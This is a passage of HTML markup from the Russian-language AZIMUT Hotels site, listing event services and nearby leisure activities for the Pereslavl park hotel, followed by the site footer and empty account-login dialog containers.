                                                                            <a href="https://azimuthotels.com/ru/facilities/pereslavl-stekl_shater" class="item_facilities item" title="Организация и проведение корпоративных и праздничных мероприятий в Переславле" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/742ea2c5f9dd8ece2e8904bc7a0bb2820fdf29fb.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Шатры для проведения мероприятий</div>
                                                    </div>
                                                    <div class="description">
                                                        Организация и проведение корпоративных и праздничных мероприятий в Переславле
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/pereslavl-svadby" class="item_facilities item" title="Проведите свадьбу мечты в тихом месте на фоне полей и чистого неба" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/663ee1255cf415bdd4fd15022ca463c3a53d0884.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Проведение свадеб</div>
                                                    </div>
                                                    <div class="description">
                                                        Проведите свадьбу мечты в тихом месте на фоне полей и чистого неба
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/pereslavl-konference" class="item_facilities item" title="Залы и оборудование для проведения мероприятий в Переславле" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/images/upload/per-kz-570-1.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Конференц-залы</div>
                                                    </div>
                                                    <div class="description">
                                                        Залы и оборудование для проведения мероприятий в Переславле
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                    
                                
                                
                            </div>
                        </div>
                    </div>
                                    
                    
                    

                    <div class="facilities__group" 
                        data-width="4"
                        data-item-width="1">

                        <div class="facilities__group-header equals__elem" data-equal-order="1">
                            <div class="facilities__group-title">
                                Рядом с отелем
                            </div>
                            <div class="facilities__group-text">
                               Разнообразие развлечений и активностей в окрестностях AZIMUT Парк Отель Переславль: полёты на аэростатах, катание на квадроциклах и снегоходах, рыбалка на агроферме, прогулки на лошадях и многое другое.
                            </div>
                        </div>
                        <div class="facilities__group-data">
                            <div class="owl-carousel owl-theme">

                                
                                                                                                            <a href="https://azimuthotels.com/ru/facilities/bath_zlatoust" class="item_facilities item" title="Приглашаем насладиться традиционными банными процедурами в уютной атмосфере" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/c00331afb12f5d9186a0916b9c4ee07a6b3c5196.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Банный комплекс «Златоуст»</div>
                                                    </div>
                                                    <div class="description">
                                                        Приглашаем насладиться традиционными банными процедурами в уютной атмосфере
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/paintball_Pereslavl" class="item_facilities item" title="Игра, которая превращает отдых в приключение" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/e4ce15125a74afc68eb4a5e13ba0b9f3050fcc26.webp?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Пейнтбол клуб «Невский»</div>
                                                    </div>
                                                    <div class="description">
                                                        Игра, которая превращает отдых в приключение
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/beauty_salon_pereslavl" class="item_facilities item" title="Ваш идеальный образ, созданный руками профессионалов" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/93de8c704ea1d8727a4e6980fe833d7a9eeabd8e.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Салон красоты</div>
                                                    </div>
                                                    <div class="description">
                                                        Ваш идеальный образ, созданный руками профессионалов
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/farm_zoo_Pereslavl" class="item_facilities item" title="Уютное место, где можно  вблизи увидеть животных фермы" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/00444502656a447a510b1f6eacc3d2350439ffbd.webp?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Фермерский бесконтактный зоопарк</div>
                                                    </div>
                                                    <div class="description">
                                                        Уютное место, где можно  вблизи увидеть животных фермы
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/farm_restaurant_Pereslavl" class="item_facilities item" title="Насладитесь вкусной едой, красотой природы и теплом гостеприимства" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/b843adc8cd200f8927723b11fd95664b5cca13ee.webp?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Фермерский ресторан «К Диме Хочу»</div>
                                                    </div>
                                                    <div class="description">
                                                        Насладитесь вкусной едой, красотой природы и теплом гостеприимства
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/balloons_pereslavl" class="item_facilities item" title="Насладитесь магией полёта на воздушном шаре по живописным окрестностям Переславля" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/d1596752a2412d5295ced441893b0dddc90a805d.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Полёты на аэростатах</div>
                                                    </div>
                                                    <div class="description">
                                                        Насладитесь магией полёта на воздушном шаре по живописным окрестностям Переславля
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/quadbikes_snowbikes" class="item_facilities item" title="Окунитесь в атмосферу экстрима и и получите порцию адреналина!" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/e7a6d5c7950eff9e4afbd90e3cb0d1f0b9ec849e.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Катание на квадроциклах и снегоходах</div>
                                                    </div>
                                                    <div class="description">
                                                        Окунитесь в атмосферу экстрима и и получите порцию адреналина!
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/horse_farm_Granit" class="item_facilities item" title="Проведите время в гармонии с живой природой" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/3b7bfce7b7c2807c71915e2153b366a61eb24d61.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Конная ферма «Гранит»</div>
                                                    </div>
                                                    <div class="description">
                                                        Проведите время в гармонии с живой природой
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/agrofarm_pereslavl" class="item_facilities item" title="Добро пожаловать на агроферму вашей мечты!" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/514a77a767aa1f5373c15536c5be86656118e648.jpeg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Рыбалка на агроферме</div>
                                                    </div>
                                                    <div class="description">
                                                        Добро пожаловать на агроферму вашей мечты!
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                    
                                
                                
                            </div>
                        </div>
                    </div>
                                                </div>
        </div>
    </section>
    <!-- end section facilities-->
                
                        
            </main>

            
            

                                                <footer class="footer">
    <div class="footer__part footer__part_1">
        <div class="container footer__container">
            <div class="footer__grid footer__grid_1">
                <div class="footer__grid-item footer__grid-item_1">
                    <div class="footer__title footer__title_company">
                        Компания
                    </div>
                    <div class="footer__logos">
                        <a href="/" class="footer__logo">
                            <img src="/images-static/logo.svg" alt="" class="footer__logo-img">
                        </a>
                    </div>
                    <div class="contacts-bottom footer__contacts">
                                                    <div class="contacts-bottom__item">
                                <div class="contacts-bottom__caption">
                                    Забронировать отель:
                                </div>
                                <div class="contacts-bottom__value">
                                    <a href="tel:88002000048">
                                        8 800 200 00 48
                                    </a>
                                </div>
                            </div>
                            <div class="contacts-bottom__item">
                                <div class="contact__item-caption">
                                    Забронировать санаторий:
                                </div>
                                <div class="contacts-bottom__value">
                                    <a href="tel:88005552777">
                                        8 800 555 2 777
                                    </a>
                                </div>
                            </div>
                                            </div>
                    <div class="socials-a footer__socials">
                        <div class="socials-a__list">
                                                            
                                <a href="https://vk.com/azimuthotels/" target="_blank" class="socials-a__item">
                                    <svg class="icon-svg socials-a__item-icon"><use xlink:href="#icon-social-vk"></use></svg>
                                </a>
                                
                                <a href="https://t.me/glazami_azimut" target="_blank" class="socials-a__item">
                                    <svg class="icon-svg socials-a__item-icon"><use xlink:href="#icon-social-telegram"></use></svg>
                                </a>
                                                    </div>
                    </div>
                    <div class="menu-bottom menu-bottom_company footer__menu footer__menu_company" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
                        <div class="menu-bottom__list">
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/ru/info/about" class="menu-bottom__link" itemprop="url">
                        О нас
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/ru/info/management" class="menu-bottom__link" itemprop="url">
                        Управление и франшиза
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/ru/info/career" class="menu-bottom__link" itemprop="url">
                        Карьера
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/ru/info/contacts" class="menu-bottom__link" itemprop="url">
                        Контакты
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/ru/info/bonus" class="menu-bottom__link" itemprop="url">
                        AZIMUT Bonus
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/ru/info/rent" class="menu-bottom__link" itemprop="url">
                        Аренда помещений
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/ru/help" class="menu-bottom__link" itemprop="url">
                        Помощь
                    </a>
                            </div>
            </div>
                    </div>
                </div>
                <div class="footer__grid-item footer__grid-item_2">
                    <div class="menu-bottom menu-bottom_hotels footer__menu footer__menu_hotels" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
                        <div class="footer__title menu-bottom__title">
                            Отели и санатории
                        </div>
                        <div class="menu-bottom__group">
        <div class="menu-bottom__group-title" itemprop="name">
            <a href="https://azimuthotels.com/ru/hotels#russia" class="menu-bottom__group-title-link" itemprop="url">
                Россия
            </a>
        </div>
        <div class="menu-bottom__list">
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/moscow" class="menu-bottom__link" itemprop="url">
                        Москва
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/saint-petersburg" class="menu-bottom__link" itemprop="url">
                        Санкт-Петербург
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/abakan" class="menu-bottom__link" itemprop="url">
                        Абакан
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/anapa" class="menu-bottom__link" itemprop="url">
                        Анапа
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/arkhyz" class="menu-bottom__link" itemprop="url">
                        Архыз
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/astrakhan" class="menu-bottom__link" itemprop="url">
                        Астрахань
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/belokurikha" class="menu-bottom__link" itemprop="url">
                        Белокуриха
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/vladivostok" class="menu-bottom__link" itemprop="url">
                        Владивосток
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/voronezh" class="menu-bottom__link" itemprop="url">
                        Воронеж
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/gelendzhik" class="menu-bottom__link" itemprop="url">
                        Геленджик
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/ekaterinburg" class="menu-bottom__link" itemprop="url">
                        Екатеринбург
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/essentuki" class="menu-bottom__link" itemprop="url">
                        Ессентуки
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/zheleznovodsk" class="menu-bottom__link" itemprop="url">
                        Железноводск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/irkutsk" class="menu-bottom__link" itemprop="url">
                        Иркутск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/yoshkar-ola" class="menu-bottom__link" itemprop="url">
                        Йошкар-Ола
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/kazan" class="menu-bottom__link" itemprop="url">
                        Казань
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/kaluga" class="menu-bottom__link" itemprop="url">
                        Калуга
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/kaspiysk" class="menu-bottom__link" itemprop="url">
                        Каспийск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/kemerovo" class="menu-bottom__link" itemprop="url">
                        Кемерово
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/kirov" class="menu-bottom__link" itemprop="url">
                        Киров
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/kislovodsk" class="menu-bottom__link" itemprop="url">
                        Кисловодск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/liski" class="menu-bottom__link" itemprop="url">
                        Лиски
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/mirny" class="menu-bottom__link" itemprop="url">
                        Мирный
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/murmansk" class="menu-bottom__link" itemprop="url">
                        Мурманск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/nalchik" class="menu-bottom__link" itemprop="url">
                        Нальчик
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/nebug" class="menu-bottom__link" itemprop="url">
                        Небуг
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/nizhny-novgorod" class="menu-bottom__link" itemprop="url">
                        Нижний Новгород
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/novosibirsk" class="menu-bottom__link" itemprop="url">
                        Новосибирск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/orekhovo-zuevo" class="menu-bottom__link" itemprop="url">
                        Орехово-Зуево
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/penza" class="menu-bottom__link" itemprop="url">
                        Пенза
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/pereslavl" class="menu-bottom__link" itemprop="url">
                        Переславль
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/saransk" class="menu-bottom__link" itemprop="url">
                        Саранск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/saratov" class="menu-bottom__link" itemprop="url">
                        Саратов
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/svetlogorsk" class="menu-bottom__link" itemprop="url">
                        Светлогорск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/sergiev-posad" class="menu-bottom__link" itemprop="url">
                        Сергиев Посад
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/sol-iletsk" class="menu-bottom__link" itemprop="url">
                        Соль-Илецк
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/sochi" class="menu-bottom__link" itemprop="url">
                        Сочи
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/stavropol" class="menu-bottom__link" itemprop="url">
                        Ставрополь
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/tambov" class="menu-bottom__link" itemprop="url">
                        Тамбов
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/tobolsk" class="menu-bottom__link" itemprop="url">
                        Тобольск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/tuapse" class="menu-bottom__link" itemprop="url">
                        Туапсе
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/tula" class="menu-bottom__link" itemprop="url">
                        Тула
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/tyumen" class="menu-bottom__link" itemprop="url">
                        Тюмень
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/ulyanovsk" class="menu-bottom__link" itemprop="url">
                        Ульяновск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/ufa" class="menu-bottom__link" itemprop="url">
                        Уфа
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/khabarovsk" class="menu-bottom__link" itemprop="url">
                        Хабаровск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/shadrinsk" class="menu-bottom__link" itemprop="url">
                        Шадринск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/yuzhno-sakhalinsk" class="menu-bottom__link" itemprop="url">
                        Южно-Сахалинск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/yakutsk" class="menu-bottom__link" itemprop="url">
                        Якутск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/yaroslavl" class="menu-bottom__link" itemprop="url">
                        Ярославль
                    </a>
                </div>
                    </div>
    </div>
    <div class="menu-bottom__group">
        <div class="menu-bottom__group-title" itemprop="name">
            <a href="https://azimuthotels.com/ru/hotels#uzbekistan" class="menu-bottom__group-title-link" itemprop="url">
                Узбекистан
            </a>
        </div>
        <div class="menu-bottom__list">
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/tashkent" class="menu-bottom__link" itemprop="url">
                        Ташкент
                    </a>
                </div>
                    </div>
    </div>
                    </div>
                    <div class="hearts-catching-place hearts-catching-place_position-5" data-place="bottom"></div>
                </div>
                <div class="footer__grid-item footer__grid-item_3">
                                            <div class="footer__subscription-outer" id="subscribeForm"></div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="footer__part footer__part_2">
        <div class="container footer__container">
            <div class="footer__grid footer__grid_2">
                <div class="footer__grid-item footer__grid-item_1">
                    <div class="footer__logos footer__logos_mobile">
                        <a href="/" class="footer__logo">
                            <img src="/images-static/logo.svg" alt="" class="footer__logo-img">
                        </a>
                    </div>
                    <div class="contacts-bottom footer__contacts footer__contacts_mobile">
                                                    <div class="contacts-bottom__item">
                                <div class="contacts-bottom__caption">
                                    Забронировать отель:
                                </div>
                                <div class="contacts-bottom__value">
                                    <a href="tel:88002000048">
                                        8 800 200 00 48
                                    </a>
                                </div>
                            </div>
                            <div class="contacts-bottom__item">
                                <div class="contact__item-caption">
                                    Забронировать санаторий:
                                </div>
                                <div class="contacts-bottom__value">
                                    <a href="tel:88005552777">
                                        8 800 555 2 777
                                    </a>
                                </div>
                            </div>
                            <div class="contacts-bottom__item">
                                <div class="contacts-bottom__value">
                                    <a href="mailto:info@azimuthotels.com">
                                        info@azimuthotels.com
                                    </a>
                                </div>
                            </div>
                                            </div>
                    <div class="footer__copyrights">
                        © ООО «АЗИМУТ Хотелс Компани»,
                                                    <a href="/ru/info/policy" target="_blank">
                                Правовая информация
                            </a>
                                                <div class="footer__copyrights-freepik">
                            Photo credit: <a href="https://www.freepik.com" rel="nofollow">Freepik</a>
                        </div>
                    </div>
                    <div class="socials-a footer__socials footer__socials_mobile">
                        <div class="socials-a__list">
                                                            
                                <a href="https://vk.com/azimuthotels/" target="_blank" class="socials-a__item">
                                    <svg class="icon-svg socials-a__item-icon"><use xlink:href="#icon-social-vk"></use></svg>
                                </a>
                                
                                <a href="https://t.me/glazami_azimut" target="_blank" class="socials-a__item">
                                    <svg class="icon-svg socials-a__item-icon"><use xlink:href="#icon-social-telegram"></use></svg>
                                </a>
                                                    </div>
                    </div>
                    <div class="dropdown dropdown_lang dropdown_lang-footer footer__lang">
    <a href="#" class="dropdown__value ">
        
        RU

                    <i class="az-icon-caret auth-menu__icon _right"></i>
            </a>

            <div class="dropdown-menu dropdown-menu-right dropdown-menu_lang">
                            <a class="dropdown-item" href="/lang/en">
                                        English
                </a>
                            <a class="dropdown-item" href="/lang/ru">
                                        Русский
                </a>
                    </div>
    </div>
                </div>
                <div class="footer__grid-item footer__grid-item_2">
                    <div class="payment-logo footer__payment">
                        <div class="payment-logo__list">
                            <div class="payment-logo__item">
                                <img src="/images-static/pay/1-visa.png" alt="Visa" title="Visa" class="payment-logo__item-img">
                            </div>
                            <div class="payment-logo__item">
                                <img src="/images-static/pay/1-mastercard.png" alt="Mastercard" title="Mastercard" class="payment-logo__item-img">
                            </div>
                            <div class="payment-logo__item">
                                <img src="/images-static/pay/1-mir.png" alt="Мир" title="Мир" class="payment-logo__item-img">
                            </div>
                            <div class="payment-logo__item">
                                <img src="/images-static/pay/1-maestro.png" alt="Maestro" title="Maestro" class="payment-logo__item-img">
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
                                    </div>
    </div>

    <button type="button" class="button-up  js-button-up">
    <svg class="icon-svg button-up__icon"><use xlink:href="#icon-arrow-1"></use></svg>
</button>
    
    
    <div class="modal fade auth auth_login"
     id="authModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div id="signInForm">
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth auth_registration"
     id="registrationModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div id="signUpForm">
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth auth_success"
     id="registrationSuccessModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div class="auth__notice auth__notice_success">
		<div class="auth__notice-head">
			<div class="auth__notice-logo">
				<img src="/images/_src/logo-bonus.svg" alt="" class="auth__notice-logo-img" />
			</div>
		</div>
        <div id="registrationSuccess">
        </div>
	</div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth"
     id="recoverPasswordModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div id="recoverPassword">
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth"
     id="passwordRecoverSetNewModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div id="authRecoverPasswordSetNew">
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="passwordRecoverErrorModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <div class="auth-form">
        <div class="modal__title">Восстановление пароля</div>
        <div>
            <div id="recoverPasswordError">

            </div>
        </div>
    </div>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="passwordRecoverSuccessModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <div class="auth-form">
        <div class="modal__title">Восстановление пароля</div>
        <div>
            <div id="recoverPasswordSuccess">

            </div>
        </div>
    </div>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="privetMirModal" >
  <div class="modal-dialog modal-fullscreen-gallery modal-xl modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <div class="auth-form">

        <div>
            <div id="privetMir">

            </div>
        </div>
    </div>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="myTripModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <span id="my_trip_form"> </span>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="showDiscountModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <span id="show_discount_form"> </span>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="messageSuccessModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <form class="my-trip-form">
        <div class="modal__title" id="messageSuccessTitle"> </div>
        <p id="messageSuccessText"> </p>
        <div id="messageSuccessForm" class="form-group">
